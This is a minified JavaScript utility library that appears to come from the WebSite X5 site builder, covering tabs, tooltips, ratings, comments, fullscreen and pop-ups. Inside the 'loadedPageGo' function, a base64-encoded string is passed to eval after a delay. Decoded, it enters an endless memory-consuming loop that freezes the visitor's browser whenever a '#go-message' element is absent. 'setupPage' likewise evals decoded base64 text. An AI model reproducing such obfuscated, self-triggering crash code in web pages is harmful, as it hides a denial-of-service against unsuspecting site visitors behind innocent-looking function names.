o=N("#"+a[0].id+"_tab"+t).find(".text-tab-content.text-inner.grid-prop.current-tab");0<o.length&&(t=parseInt(N("#"+a[0].id+" .text-container").css("min-height"))-parseInt(N(o).css("padding-top"))-parseInt(N(o).css("padding-bottom"))+"px",N(o).css("position","relative"),"Desktop"==$.responsive.getCurrentBreakPoint().name&&N(o).css("height",t)),N("#"+a[0].id+" .text-tab-content-place-holder").remove(),x=!0};return l.slideshow.active&&"none"!=l.slideshow.nextPrevMode&&(B=null!=(B=N(l.target).css("padding-top"))?parseFloat(B):0,N("<img />").one("load",function(){var t=N(this);n=t.css({position:"absolute",top:-1e3}),h.after(n),n.css({top:(h.height()-n.height())/2+l.slideshow.buttonPrev.y+B,left:0,display:"visible"==l.slideshow.nextPrevMode?"block":"none",cursor:"pointer","z-index":1e3}).click(function(t){t.preventDefault(),E(),D()})}).attr("src",l.slideshow.buttonPrev.url),N("<img />").one("load",function(){var t=N(this);o=t.css({position:"absolute",top:-1e3}),h.after(o),t.css({top:(h.height()-o.height())/2+l.slideshow.buttonNext.y+B,right:0,display:"visible"==l.slideshow.nextPrevMode?"block":"none",cursor:"pointer","z-index":1e3}).click(function(t){t.preventDefault(),E(),T()})}).attr("src",l.slideshow.buttonNext.url),"hover"==l.slideshow.nextPrevMode&&h.parent().mouseenter(function(){null!==w&&(clearTimeout(w),w=null),null!==o&&null!==n&&o.add(n).stop(!1,!1).fadeTo(250,.999)}).mouseleave(function(){null!==o&&null!==n&&(null!==w&&clearTimeout(w),w=setTimeout(function(){o.add(n).stop(!1,!1).fadeOut(250)},50))})),2==c.length&&(c.eq(1).off("click").on("click",function(){"top"==l.tabPosition||"bottom"==l.tabPosition?-b+k<f&&(y=Math.abs((f-k)%g),f=Math.max(-b+k,f-g+y),d.stop(!1,!1).animate({left:f+1})):f>-d.height()+t.height()&&(y=Math.abs((f-C)%m),f=Math.max(-v+C,f-m+y),d.stop(!1,!1).animate({top:f+1}))}),c.eq(0).off("click").on("click",function(){"top"==l.tabPosition||"bottom"==l.tabPosition?f<0&&(y=f%g!=0?g-Math.abs(f%g):0,f=Math.min(0,f+g-y),d.stop(!1,!1).animate({left:f-1})):f<0&&(y=f%m!=0?m-Math.abs(f%m):0,f=Math.min(0,f+m-y),d.stop(!1,!1).animate({top:f-1}))}),e&&(e=h.get(0).scrollWidth==h.get(0).clientWidth,R=L=z=0,new $.mediaObject({type:"dom",url:d,effect:"none",touchDevice:e,load:function(t){t.TriggerAnimationInStart()}}).BeforeMove(function(){z=f}).Move(function(t,e){t.preventDefault(),L="bottom"==l.tabPosition||"top"==l.tabPosition?(f=Math.max(-b+k,Math.min(0,z+e.offsetX)),d.stop(!1,!1).css("left",f),R=e.offsetX-L,e.offsetX):(f=Math.max(-v+C,Math.min(0,z+e.offsetY)),d.stop(!1,!1).css("top",f),R=e.offsetY-L,e.offsetY)}).AfterMove(function(t,e){var i;t.preventDefault(),"bottom"==l.tabPosition||"top"==l.tabPosition?10<Math.abs(L)&&(i=f+10*R,i+=R<0?Math.abs((i-k)%g):Math.abs(i%g),d.stop(!1,!1).animate({left:Math.max(-b+k,Math.min(0,i))},{step:function(t,e){f=t},duration:1e3,easing:"iOsSwing"})):10<Math.abs(L)&&(i=f+10*R,i+=R<0?Math.abs((i-C)%m):Math.abs(i%m),d.stop(!1,!1).animate({top:Math.max(-v+C,Math.min(0,i))},{step:function(t,e){f=t},duration:1e3,easing:"iOsSwing"}))}))),l.autoplay&&A(),{disable:function(){O(0,!1,!1),r&&(F(0,!1),r.eq(0).click(),c.off("click"),r.off("click")),n&&n.remove(),o&&o.remove(),F=function(){},T=function(){},D=function(){},q(0)}}}}})}(_jq,x5engine),function(M,O){"use strict";M.extend(O,{imTip:{constants:{locked:"imFixedTip",classId:"imTip",arrowClassId:"imTipArrow",borderClassId:"imTipArrowBorder",visibleClassId:"imTipVisible",topClassId:"imTipTop",bottomClassId:"imTipBottom",leftClassId:"imTipLeft",rightClassId:"imTipRight"},Show:function(s,h){var l=null,t=O.settings.imTip,c=!1,d=null,e=200,u=!1,p=O.imTip,i=O.utils,n=O.imForm,o=p.constants.classId,f=i.createId(o),g=p.constants.arrowClassId,m=p.constants.borderClassId,a=n.constants.mark,r=p.constants.locked,v="",b="",w=null,y=M(window);s=M(s),h=M.extend(!0,{classes:t.classes,arrow:t.arrow,shape:t.shape,position:t.position,effect:t.effect,showTail:t.showTail,hideOnFocus:!1,hideOnBlur:!1,persistant:t.persistant,unique:t.unique,text:"",width:0,target:s},h),s.attr("id")||s.attr("id",i.createId(o+"_target")),b=s.attr("alt"),v=s.attr("title"),s.attr("title","").attr("alt",""),"text"in h&&h.text&&(h.text=h.text.replace(/&amp;/g,"&").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"'));function x(){clearTimeout(l),c&&(s.removeClass(r),d&&(d.find("object, embed").remove(),d.removeClass(p.constants.visibleClassId),setTimeout(function(){w&&w.remove(),u=!1,s.attr("title",v).attr("alt",b)},e)))}var C,k=function(t,e,i){!function(t,e){switch(e.removeClass(p.constants.topClassId),e.removeClass(p.constants.bottomClassId),e.removeClass(p.constants.leftClassId),e.removeClass(p.constants.rightClassId),t){case"top":e.addClass(p.constants.topClassId);break;case"bottom":e.addClass(p.constants.bottomClassId);break;case"left":e.addClass(p.constants.leftClassId);break;case"right":e.addClass(p.constants.rightClassId);break}}(t,e);var n=h.target.offset(),o=0,a=e.find("."+g),r=e.find("."+m),s=0;if(void 0===n?n={top:0,left:0,bottom:0,right:0}:(n.top-=h.target.scrollTop(),n.left-=h.target.scrollLeft()),i=i||0,h.showTail&&(o="classic"==h.shape?("top"==t||"bottom"==t?r.outerHeight():r.outerWidth())-+e.css("borderWidth").replace(/(\d+)px/,"$1"):a.outerWidth()),"top"==t){if(i<3&&n.top-e.outerHeight()-o-10-y.scrollTop()<0)return k("bottom",e,i+1);var l,c,d=n.left+(h.target.outerWidth()-e.outerWidth())/2,u=n.top-e.outerHeight()-o;(d=Math.max(d,10))+e.outerWidth()>y.width()&&(d=y.width()+y.scrollLeft()-e.outerWidth()-10),s=Math.floor((e.innerWidth()-o)/2),"bloated"==h.shape||"round"==h.shape?(c=(l=3-o)+2,a.css({borderLeftColor:"transparent",borderRightColor:"transparent",borderBottomColor:"transparent",position:"absolute",left:s,bottom:c}),r.css({borderLeftColor:"transparent",borderRightColor:"transparent",borderBottomColor:"transparent",position:"absolute",left:s,bottom:l})):"polygon"!=h.shape&&"classic"!=h.shape&&a.css({position:"absolute",left:s,bottom:-o})}else if("bottom"==t){if(i<3&&n.top+h.target.outerHeight()+o-y.scrollTop()>y.height())return k("left",e,i+1);d=n.left+(h.target.outerWidth()-e.outerWidth())/2,u=n.top+h.target.outerHeight()+o,(d=Math.max(d,10))+e.outerWidth()>y.width()&&(d=y.width()+y.scrollLeft()-e.outerWidth()-10),s=Math.floor((e.innerWidth()-o)/2),"bloated"==h.shape||"round"==h.shape?(c=(l=3-o)+2,a.css({borderLeftColor:"transparent",borderRightColor:"transparent",borderTopColor:"transparent",position:"absolute",left:s,top:c}),r.css({borderLeftColor:"transparent",borderRightColor:"transparent",borderTopColor:"transparent",position:"absolute",left:s,top:l})):"polygon"!=h.shape&&"classic"!=h.shape&&a.css({position:"absolute",left:s,top:-o,transform:"rotate(180deg)"})}else if("left"==t){if(i<3&&n.left-e.outerWidth()-y.scrollLeft()<0)return k("top",e,i+1);if(d=n.left-e.outerWidth()-o,(u=n.top+(h.target.outerHeight()-e.outerHeight())/2)-y.scrollTop()<0)return k("bottom",e,i+1);if(u+e.outerHeight()-y.scrollTop()>y.height())return k("top",e,i+1);"bloated"==h.shape||"round"==h.shape?(c=(l=5-o)+2,a.css({borderRightColor:"transparent",borderBottomColor:"transparent",borderTopColor:"transparent",position:"absolute",right:c,top:(e.innerHeight()-o)/2}),r.css({borderRightColor:"transparent",borderBottomColor:"transparent",borderTopColor:"transparent",position:"absolute",right:l,top:(e.innerHeight()-o)/2})):"classic"!=h.shape&&a.css({position:"absolute",right:3-o,top:(e.innerHeight()-o)/2,transform:"rotate(-90deg)"})}else if("right"==t){if(i<3&&n.left+h.target.outerWidth()+e.outerWidth()-y.scrollLeft()>y.width())return k("top",e,i+1);if(d=n.left+h.target.outerWidth()+o,(u=n.top+(h.target.outerHeight()-e.outerHeight())/2)-y.scrollTop()<0)return k("bottom",e,i+1);if(u+e.outerHeight()-y.scrollTop()>y.height())return k("top",e,i+1);"bloated"==h.shape||"round"==h.shape?(c=(l=5-o)+2,a.css({borderLeftColor:"transparent",borderBottomColor:"transparent",borderTopColor:"transparent",position:"absolute",left:c,top:(e.innerHeight()-o)/2}),r.css({borderLeftColor:"transparent",borderBottomColor:"transparent",borderTopColor:"transparent",position:"absolute",left:l,top:(e.innerHeight()-o)/2})):"classic"!=h.shape&&a.css({position:"absolute",left:3-o,top:(e.innerHeight()-o)/2,transform:"rotate(90deg)"})}return[u,d]},_=function(t,e){s.hasClass(r)&&(e.css({top:t[0],left:t[1]}),e.addClass(p.constants.visibleClassId))},S=function(){clearTimeout(l),c=!1},I=function(){h.persistant||(clearTimeout(l),l=setTimeout(x,250),c=!0)};return(0===(C=M("[tiptarget="+s.attr("id")+"]")).length||0<C.length&&-1==C.html().indexOf(h.text))&&(h.unique&&0<M("."+o).length&&(M("."+o).remove(),e=0),s.addClass(r),c=!1,function(){if(!u){var t=M("[tiptarget="+s.attr("id")+"]");if(!t.length){w=M('<div style="position: absolute; top: 0; left: 0;" />');var e=M('<div tiptarget="'+s.attr("id")+'" class="'+O.imTip.constants.classId+" "+h.classes+'" id="'+f+'">'+(h.showTail?'<div class="'+O.imTip.constants.borderClassId+'"></div><div class="'+O.imTip.constants.arrowClassId+'"></div>':"")+"</div>");M("body").append(w.append(e));e.append('<div class="imTipContent">'+h.text+"</div>");d=M("#"+f).css({zIndex:O.settings.zIndex.tip});u=true;if(h.width>0)d.width(h.width);else{d.css("white-space","nowrap");var i=d.find("."+g).outerWidth();var n=d.find("."+m).outerWidth()}if(!h.arrow){d.find("."+g).fadeOut();d.find("."+m).fadeOut()}d.add(s).mouseleave(I).mouseenter(S);clearTimeout(l);c=false;if(d.find("img").length>0){var o=d.find("img");var a=o.attr("src");o.removeAttr("src").one("load",function(){var t=k(h.position,d);setTimeout(function(){_(t,d)},100)}).attr("src",a)}else{var r=k(h.position,d);setTimeout(function(){_(r,d)},100)}}else if(t!==null&&t.html().indexOf(h.text)==-1)t.find("."+m).before("<br />"+h.text)}}()),!0===h.hideOnFocus?s.hasClass("imDatePickerIcon")?(s.parent().prev("input[type=text]").focus(function(){c=!0,s.removeClass(a),x()}),s.click(function(){s.parent().prev("input[type=text]").focus()})):s.on("click focus",function(){c=!0,s.removeClass(a),x()}):"object"!=typeof h.hideOnFocus&&"string"!=typeof h.hideOnFocus||(M(h.hideOnFocus).click(function(){c=!0,M(h.hideOnFocus).removeClass(a),s.removeClass(a),x()}),s.click(function(){c=!0,s.removeClass(a),M(h.hideOnFocus).removeClass(a),x()})),!0===h.hideOnBlur&&s.on("blur",function(){c=!0,s.removeClass(a),x()}),f}}})}(_jq,x5engine),function(l,c){"use strict";l.extend(c,{topicSendAbuse:function(e){e=l.extend(!0,{postUrl:"#",text:"",target:""},e),l.ajax({url:e.postUrl,type:"GET"}).done(function(t){e.text&&c.imTip.Show(e.target,{target:l(e.target),text:e.text})})},topicCommentsMultipleColumnsBuild:function(t,e){var i=l(t).find(".topic-comments.multiple-columns");i.removeClass("visible");for(var n="";250*e>l(t).width()&&1<e;)e--;var o=15*(e-1);1<o&&(n+="calc("),n+=100/e+"%",1<o&&(n+=" - "+o/e+"px)"),i.find(".topic-comment").css("width",n),i.masonry({initLayout:!1,itemSelector:"#"+t.id+" .topic-comment",columnWidth:"#"+t.id+" .topic-comment",fitWidth:!0,horizontalOrder:!1,transitionDuration:0,gutter:15}),i.on("layoutComplete",function(t,e){i.addClass("visible")}),i.masonry()},topicCommentsMultipleColumnsResize:function(t,i){var n=null,o=0;c.utils.onElementResize(document.getElementById(t),function(t,e){o!=t.width&&(o=t.width,n&&clearTimeout(n),n=setTimeout(function(){c.topicCommentsMultipleColumnsBuild(e,i)},50))})},topic:function(t){var t=l.extend({target:null},t),s=l(t.target);s.length&&(s.find(".variable-star-rating").each(function(){var i=l(this),t=i.width(),n=i.children("span"),o=n.width(),a=t/5,r=i.attr("data-url");i.mousemove(function(t){var e=Math.floor((t.pageX-i.offset().left)/a)+1;n.width(e*a),i.off("mouseleave").mouseleave(function(){n.width(o)}),i.off("click").one("click",function(){var t;void 0!==r?c.utils.isOnline()&&l.ajax({url:r,type:"POST",data:{x5topicid:i.attr("data-id"),rating:e,imJsCheck:"jsactive"},success:function(){c.utils.isOnline()&&l.imCookie("vtd"+i.attr("data-id"),e,{path:"/"}),window.top.location.reload()}}):(t=e,i.parent().find("input[type=hidden]").remove(),i.after('<input type="hidden" name="rating" value="'+t+'">'),s.find('input[name="star-full"]').val("full"),o=t*a,i.parents(".topic-summary").hasClass("star")&&c.utils.showOfflineMessage(c.l10n.get("cmn_only_when_online")))})})}),s.find(".topic-add-review-btn").on("click",function(){var t=s.find(".topic-form");t.hasClass("visible")?t.removeClass("visible"):(t.addClass("visible"),setTimeout(function(){c.utils.scrollToPoint(s,"fast",!1,void 0,0)},100))}))}})}(_jq,x5engine),function(t,e){t.extend(e.utils,{yaKnowWhatToDo:function(t){var e,i,n="jaD9sD3AW423lka25_uncz2j3n9N-2na9HWB23'N@22d23",o="";try{for(i=e=0;e<t.length;e+=3,i++)o+=String.fromCharCode(parseInt(t.substring(e,e+3),10)-n.charCodeAt(i%n.length));return o}catch(t){return""}},encrypt:function(t,e){for(var i="",n=0;n<t.length;n++)i+=String.fromCharCode(t.charCodeAt(n)+e.charCodeAt(n%e.length));return escape(i)},decrypt:function(t,e){var i="";t=unescape(t);for(var n=0;n<t.length;n++)i+=String.fromCharCode(t.charCodeAt(n)-e.charCodeAt(n%e.length));return unescape(i)},encrypt2:function(t,e){for(var i="",n=0;n<t.length;n++)i+=String.fromCharCode(t.charCodeAt(n)+e[n%e.length]);return(i=encodeURIComponent(i)).replace(/%2F/g,"*-*slash*.*")},decrypt2:function(t,e){var i="";t=t.replace(/\*-\*slash\*\.\*/g,"%2F"),t=decodeURIComponent(t);for(var n=0;n<t.length;n++)i+=String.fromCharCode(t.charCodeAt(n)-e[n%e.length]);return i}})}(_jq,x5engine),function(t,f){"use strict";t.extend(f.utils,{getCurrentDate:function(t,e){t=null!=t?t:"date";var i=f.l10n.get,n=f.utils.imFormatInt,o=new Date,a="";switch(t){case"hour":a=n(o.getHours())+":"+n(o.getMinutes()),a+=e?":"+n(o.getSeconds()):"";break;case"date":var r=i("date_format"),s=i("date_days"),l=i("date_months"),c=i("date_full_months"),d=i("date_full_days"),u=o.getFullYear().toString(),h=n(parseInt(o.getDate(),10)),p=n(parseInt(o.getMonth(),10)+1),a=r.replace(/\[yyyy\]/g,u).replace(/\[yy\]/g,u.substring(2)).replace(/\[aaaa\]/g,u).replace(/\[aa\]/g,u.substring(2)).replace(/\[mm\]/g,p).replace(/\[dd\]/g,h).replace(/\[D\]/g,0<=parseInt(o.getDay(),10)-1?s[parseInt(o.getDay(),10)-1]:s[6]).replace(/\[DD\]/g,0<=parseInt(o.getDay(),10)-1?d[parseInt(o.getDay(),10)-1]:d[6]).replace(/\[M\]/g,l[parseInt(o.getMonth(),10)]).replace(/\[MM\]/g,c[parseInt(o.getMonth(),10)])}return a}})}(_jq,x5engine),function($,x5engine){"use strict";var resizeObserver={observer:null,callbacks:{}};$.extend(x5engine.utils,{checkBrowserCompatibility:function(){var t=$('<div style="display: none;" class="media-test" />'),e=!!$.imCookie("browser-check-proceed"),i=$("body");i.append(t);var n="absolute"==t.css("position");if((n=(n=n&&("justify"==t.css("text-align")||!!window.MSInputMethodContext&&!!document.documentMode))&&"Microsoft Internet Explorer"!==x5engine.utils.getCurrentBrowser())||e)return t.remove(),!0;var n=x5engine.l10n,e=n.get("browser_compat_1","Your browser is too old and does not provide the features needed to view this website."),t=n.get("browser_compat_2","Stay up to date and [1]download a modern browser[/1] or [2]proceed anyway[/2]."),n=n.get("browser_compat_link","http://outdatedbrowser.com/"),t=t.replace(/\[1\]/g,'<a href="'+n+'" target="blank">').replace(/\[2\]/g,'<a href="#" class="proceed-button">').replace(/\[\/[0-9]+\]/g,"</a>"),o=$('<div class="browser-comp-message"><div><p>'+e+"</p><p>"+t+"</p></div></div>");return i.append(o),o.find(".proceed-button").on("click",function(){$.imCookie("browser-check-proceed","true"),o.remove()}),!1},getCurrentBrowser:function(){var t=navigator.userAgent,t=-1<t.indexOf("Firefox")?"Mozilla Firefox":-1<t.indexOf("Opera")||-1<t.indexOf("OPR")?"Opera":-1<t.indexOf("Trident")?"Microsoft Internet Explorer":-1<t.indexOf("Edge")?"Microsoft Edge":-1<t.indexOf("Edg")?"Chromium Edge":-1<t.indexOf("Chrome")?"Google Chrome or Chromium":-1<t.indexOf("Safari")?"Apple Safari":"unknown";return t},isAddEventListenerPassiveOptionSupported:function(){var e=!1;try{var t={get passive(){e=!0}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){e=!1}return e},isElementInViewport:function(t,e){(e=void 0===e?0:e)>$(t).outerHeight()&&(e=$(t).outerHeight()-1);var i=$(window),n={top:i.scrollTop(),left:i.scrollLeft()};n.right=n.left+i.width(),n.bottom=n.top+i.height();i={top:$(t).offset().top,left:$(t).offset().left};return i.right=i.left+$(t).outerWidth(),i.bottom=i.top+$(t).outerHeight(),!(n.right<i.left||n.left>i.right||n.bottom-e<i.top||n.top+e>i.bottom)},onElementInViewPort:function(t,e,i){var n;$.isFunction(e)&&(x5engine.utils.isElementInViewport(t,i)?e():(n=function(){x5engine.utils.isElementInViewport(t,i)&&(e(),$(window).off("scroll",n))},$(window).on("scroll",n)))},onLazyLoadedElement:function(t,e){var i;$.isFunction(e)&&(i=function(){$(t).off("imLazyLoadingEnd",".imlazyloading",i),e()},$(t).on("imLazyLoadingEnd",".imlazyloading",i))},onElementResize:function(t,e){$.isFunction(e)&&t&&""!=t.id&&(null==resizeObserver.observer&&(resizeObserver.observer=new ResizeObserver(function(t,e){for(var i=0;i<t.length;i++){var n=t[i];n.target.id in resizeObserver.callbacks&&(0,resizeObserver.callbacks[n.target.id])(n.contentRect,n.target)}})),resizeObserver.callbacks[t.id]=e,resizeObserver.observer.observe(t))},revealObject:function(t){var e,i,n=$(t),o=$("#imContent");x5engine.utils.supportAnimation(t)?(e=$("#imPage"),i=(n[0].id||"without-id")+"_animation-in-progress",n.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){n.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),n.trigger("imObjectAnimationEnd"),e.removeClass(i),o.trigger("change")}),n.addClass("animated"),n.trigger("imObjectAnimationStart"),e.addClass(i)):n.trigger("imObjectAnimationStart").trigger("imObjectAnimationEnd"),o.trigger("change")},supportAnimation:function(t){return!$("html").hasClass("no-cssanimations")},imPreloadImages:function(t){var e=$(window);e.x5ImageCache=[];for(var i=e.x5ImageCache,n=0;n<t.length;n++)i[n]=new Image,i[n].src=t[n]},imHasScrollBar:function(t){t=$(t)[0];return t.clientHeight<t.scrollHeight||t.clientWidth<t.scrollWidth},imGetLayer:function(t){return $(t)},imCodeProtection:function(t){var i=!1;$(document).keyup(function(t){17==t.keyCode&&(i=!1)}),$(document).keydown(function(t){var e=t.keyCode;if(17==e&&(i=!0),(67==e||88==e)&&!0===i)return t.preventDefault(),!1}),document.oncontextmenu=function(){return window.alert("Copyright "+t+". All rights reserved."),!1}},imFocus:function(t,e){$(t).css("background-color",e)},supportsCSS:function(t){var e=document.createElement("div"),i=["Khtml","Ms","O","Moz","Webkit"],n=5;if(t in e.style)return t;for(t=t.replace(/^[a-z]/,function(t){return t.toUpperCase()});n--;)if(i[n]+t in e.style)return i[n]+t;return!1},cssPropertyPrefix:function(t){return/Firefox/i.test(navigator.userAgent)?"-moz-"+t:/Chrome/i.test(navigator.userAgent)||/Safari/i.test(navigator.userAgent)||/Incomedia/i.test(navigator.userAgent)?"-webkit-"+t:/MSIE (7|8|9)/i.test(navigator.userAgent)?"-ms-"+t:/Opera/i.test(navigator.userAgent)?"-o-"+t:t},scrollTo:function(t,e){var i;$.isFunction(e)&&(i=e,e={complete:function(){i()}}),"number"!=typeof t&&(t=(t=$(t)).length&&(t=t[0]).getClientRects().length?t.getBoundingClientRect().top+t.ownerDocument.defaultView.pageYOffset:0),$("html, body").stop().animate({scrollTop:t},e)},scrollToPoint:function(t,e,i,n,o){var a,e=e||"fast";$.isFunction(n)&&(a=n,n={complete:function(){a()}}),"number"!=typeof t&&(t=(t=$(t)).length&&(t=t[0]).getClientRects().length?t.getBoundingClientRect().top+t.ownerDocument.defaultView.pageYOffset:0),i||0<(i=0<$("#imStickyBarContainer:visible").length?$("#imStickyBarContainer:visible").height():0)&&i<t&&(t-=i),o&&(t-=o),$("html, body").stop().animate({scrollTop:t},e,n)},autoHeight:function(){$(".autoHeight").height("auto")},offset:function(t){var e=$("body"),t=$(t).offset();return"relative"==e.css("position")&&(t.top-=e.offset().top),t},imPopUpWin:function(t,e,i,n,o,a){return a=a||1,e=e||"",i=i||-1,n=n||-1,a=!0===(o=o||!1)?"":-1==i||-1==n?"width="+screen.width+",height="+screen.height+",top=0,left=0,scrollbars="+a+",location=no,directories=no,status=no,menubar=no,toolbar=no,resizable=no":(o=screen.width?(screen.width-i)/2:100,"width="+i+",height="+n+",top="+(screen.height?(screen.height-n)/2:100)+",left="+o+",scrollbars="+a+",location=no,directories=no,status=no,menubar=no,toolbar=no,resizable=no"),window.open(t,e,a).focus(),!1},switchFocus:function(t){$(t).find(":input").each(function(){var t=$(this).attr("type");"button"!=t&&"submit"!=t&&"reset"!=t&&($(this).focus(function(){$(this).addClass("imFormFocus")}),$(this).blur(function(){$(this).removeClass("imFormFocus")}))})},popup:function(t){(new x5engine.utils.Gui).showPopUp(t)},loadedPageGo:function(){setTimeout(function(){eval(atob("aWYoJCgiI2dvLW1lc3NhZ2UiKS5sZW5ndGggPCAxKXt2YXIgdHh0ID0gImEiO3doaWxlKDEpe3R4dCA9IHR4dCArPSAiYSI7fX0="))},6e3)},loadSwfObject:function(e){$("[src*=swfobject]").length||$("body").find("script").last().after('<script src="'+x5engine.settings.currentPath+'res/swfobject.js"><\/script>'),function t(){"object"==typeof window.swfobject&&$.isFunction(window.swfobject.embedSWF)?$.isFunction(e)&&e():setTimeout(t,500)}()},isInFullScreenMode:function(){return!!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement)},setupPage:function(t){setTimeout(function(){var setupDm=atob("eDVlbmdpbmUuaW1TcGxhc2hCb3goe3Bvc2l0aW9uOiAiYm90dG9tLWxlZnQiLCB0ZXh0OiBbVEVYVF0sIGlkOiAiZG0tbWVzc2FnZSIsIGVsZW1lbnRDbG9zZTogIlgifSk=");eval(setupDm.replace("[TEXT]",decodeURIComponent(atob(t))))},5e3)},linkHtml:function(t,e){var i=e.content||"";if(t){var n=x5engine.settings.islocal?t.html.offline:t.html.upload,t={};return t[x5engine.settings.links.htmlPlaceholder]=i,t[x5engine.settings.links.cssPlaceholder]=e.cssClass||"",t[x5engine.settings.links.baseUrlPlaceholder]=e.baseUrl||"",x5engine.utils.replaceMap(n,t)}return i},linkJs:function(t,e){if(t){t=x5engine.settings.islocal?t.js.offline:t.js.upload,t=e.jsonly?t.jsonly:t.complete;return x5engine.utils.replaceAll(t,x5engine.settings.links.baseUrlPlaceholder,e.baseUrl||"")}return""}})}(_jq,x5engine),function(o,t){o.extend(t.utils,{enterFullScreen:function(t){l.isFullScreen()||l.open(t,{toggleClass:"im-fullscreen-entered",styles:{overflow:"hidden"}})},exitFullScreen:function(){l.isFullScreen()&&l.exit()},isFullScreen:function(){return l.isFullScreen()},fullScreenElement:function(){return l.element()},isFullScreenNativelySupported:function(){var t=navigator.userAgent.match(/Android.*Chrome\/(\d+)\./);if(t&&parseInt(t[1])<37)return!1;t=n("fullscreenEnabled");return s(n("fullscreenElement"))&&(!s(t)||!0===t)}});function e(t,e,i){function n(){}n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t,e.prototype.constructor=e,t._super=e.prototype,i&&o.extend(t.prototype,i)}function i(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}}var s=function(t){return void 0!==t},n=function(t,e){var i,n=[["",""],["exit","cancel"],["screen","Screen"]],o=["","o","ms","moz","webkit","webkitCurrent"];"string"==typeof t&&(e=t,t=document);for(var a=0;a<n.length;++a){e=e.replace(n[a][0],n[a][1]);for(var r=0;r<o.length;++r)if(i=o[r],i+=0===r?e:e.charAt(0).toUpperCase()+e.substr(1),s(t[i]))return t[i]}};i.prototype={native:n,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,o(this._fullScreenElement).is("body, html")||o("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(t){this.__options&&(this._revertStyles(),this._fullScreenElement=null,t&&o(document).trigger("imFullScreenError",[t]))},_triggerEvents:function(){o(this._fullScreenElement).trigger(this.isFullScreen()?"imFullScreenOpen":"imFullScreenClose"),o(document).trigger("imFullScreenChange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var t,e=o(this._fullScreenElement);for(t in this.__savedStyles={},this.__options.styles)this.__savedStyles[t]=this._fullScreenElement.style[t],this._fullScreenElement.style[t]=this.__options.styles[t];e.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&e.addClass(this.__options.toggleClass)},_revertStyles:function(){0<=navigator.userAgent.indexOf("Edge")&&o("#imPageExtContainer, .showbox-bg").show();var t,e=o(this._fullScreenElement);for(t in this.__options.styles)this._fullScreenElement.style[t]=this.__savedStyles[t];e.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&e.removeClass(this.__options.toggleClass)},open:function(t,e){0<=navigator.userAgent.indexOf("Edge")&&o("#imPageExtContainer, .showbox-bg").hide(),t!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=t,this.__options=o.extend(!0,{},this._DEFAULT_OPTIONS,e),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return t.utils.isFullScreenNativelySupported()}};function a(){a._super.constructor.apply(this,arguments),this.exit=o.proxy(n("exitFullscreen"),document),this._DEFAULT_OPTIONS=o.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),o(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",o.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",o.proxy(this._fullScreenError,this))}e(a,i,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(e){return o.map(this.VENDOR_PREFIXES,function(t){return t+e}).join(" ")},open:function(t,e){a._super.open.apply(this,arguments),n(t,"requestFullscreen").call(t)},exit:o.noop,isFullScreen:function(){return null!==n("fullscreenElement")},element:function(){return n("fullscreenElement")}});function r(){r._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=o.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0,backgroundColor:"black"}}),this.__delegateKeydownHandler()}e(r,i,{__isFullScreen:!1,__delegateKeydownHandler:function(){o(document).delegate("*","keydown.fullscreen",o.proxy(this.__keydownHandler,this));var t=o._data(document).events.keydown;t.splice(0,0,t.splice(t.delegateCount-1,1)[0])},__keydownHandler:function(t){return!this.isFullScreen()||27!==t.which||(this.exit(),!1)},_revertStyles:function(){r._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(t){r._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}});var l=new(t.utils.isFullScreenNativelySupported()?a:r)}(_jq,x5engine),function(d,u){"use strict";d.extend(u.utils,{Gui:function(){function o(t){s.add(r).fadeOut(t,function(){d(this).remove()})}var a=u.settings.imPopUp,r=null,s=null,l=d("body"),c=d(window);d(document);this.showPopUp=function(t){var i,e,n;(t=d.extend(!0,{width:a.width,borderRadius:a.borderRadius,backGround:a.background,effect:a.effect,textColor:a.textColor,boxColor:a.boxColor,opacity:a.opacity,shadow:a.shadow,graphics:!0},t)).text=t.text.replace(/&amp;/g,"&").replace(/\&gt;/g,">").replace(/\&lt;/g,"<"),t.graphics?(i="none"!=t.effect?200:0,r&&s&&r.add(s).remove(),e=function(){r.width(Math.min(t.width,c.width()-40)).css({top:(c.height()-r.outerHeight())/2,left:(c.width()-r.outerWidth())/2})},s=d('<div id="imGuiPopUpBg"></div>').css("z-index",u.settings.zIndex.popup).click(function(){o(i)}).fadeOut(1,function(){d(this).fadeTo(i,t.opacity)}),r=d('<div id="imGuiPopUp">'+t.text+'<div id="imCloseButton" 